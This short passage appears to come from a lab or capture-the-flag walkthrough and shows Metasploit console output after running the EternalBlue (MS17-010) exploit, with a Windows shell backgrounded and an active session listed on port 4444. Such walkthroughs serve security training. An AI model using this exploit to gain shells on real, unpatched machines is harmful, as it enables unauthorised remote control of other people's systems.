 Backgrounding the session
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type               Information                                                                       Connection
--  ----  ----               -----------                                                                       ----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  10.10.186.44:4444 ->
msf6 exploit(windows/smb/ms17_010_eternalblue) >